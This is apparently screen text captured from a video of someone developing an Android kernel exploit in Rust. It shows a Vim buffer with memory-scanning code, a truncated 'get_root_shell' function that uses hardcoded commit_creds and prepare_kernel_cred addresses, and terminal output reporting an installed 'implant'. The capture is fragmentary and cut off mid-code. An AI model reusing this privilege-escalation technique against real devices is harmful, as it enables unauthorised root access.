 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
290 // Get the size of the physical range
291 let size = end - start + 1;
292
293 // Determine the alignment of the physical range is 4 KiB aligned
294 if start % 4096 != 0 || size % 4096 != 0 {
295 return !0;
296 }
297
298 for page in (start..end).step_by(4096) {
299 let page = CONFIG_PAGE_OFFSET + page;
300 let mem = core::slice::from_raw_parts(page as *const u8, 4096);
301 zeroed += mem.iter().all(|x| *x == 0) as u32;
302 }
303 }
304
305 /*
306 let kmalloc: usize = 0xc0142404;
307 let kfree: usize = 0xc0141b6c;
308
309 let kmalloc: *const extern fn(usize, u32) -> usize =
310 &kmalloc as *const usize as *const _;
311 let kfree: *const extern fn(usize) =
312 &kfree as *const usize as *const _;
313
314
315 // Make room for 256 allocations
316 let mut allocations = [0usize; 256];
317 let bin_size = (memory_size / 2) / 256;
318 let failed = allocations.iter_mut().any(|x| {
319 *x = (*kmalloc)(bin_size, 0);
320 *x == 0
321 });
322
323 if !failed {
324 for bin in
325 }
326
327 allocations.iter_mut().for_each(|x| { (*kfree)(*x); *x = 0 });
328
329 if failed {
330 return !0;
331 }*/
332
333 (zeroed as u64 * 4096 * 100 / memory_size as u64) as u32
334 }
335
336 /// Commits a kernel credential into the current task
337 unsafe extern fn get_root_shell() -> u32 {
338 // The addresses of commit_creds() and prepare_kernel_cred() for this
339 // kernel
340 let commit_creds: usize = 0xc00de36c;
"src/main.rs" 355L, 10702C written 304,0-1 95%
--> src/main
|
333 | zeroe
|
error: aborting
For more inform
error: could no
To learn more,
make: *** [Make
pleb@gamey ~/an
Compiling th
error[E0308]: m
--> src/main
|
333 | zeroe
|
error[E0277]: c
--> src/main.rs:333:25
|
333 | zeroed * 4096 * 100 / memory_size
| ^ no implementation for `u32 / usize`
|
= help: the trait `std::ops::Div<usize>` is not implemented for `u32`
error: aborting due to 2 previous errors
Some errors have detailed explanations: E0277, E0308.
For more information about an error, try `rustc --explain E0277`.
error: could not compile `thrower`.
To learn more, run the command again with --verbose.
make: *** [Makefile:2: all] Error 101
pleb@gamey ~/android/motorola/thrower $ make run
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.62s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.346s)
Implant already installed: true
Kret 0x0 0
Kret 0x0 0
pleb@gamey ~/android/motorola/thrower $
pleb@gamey ~/android/motorola/thrower $ make run
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.69s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.360s)
Implant already installed: true
Kret 0x55 85
Kret 0x55 85
pleb@gamey ~/android/motorola/thrower $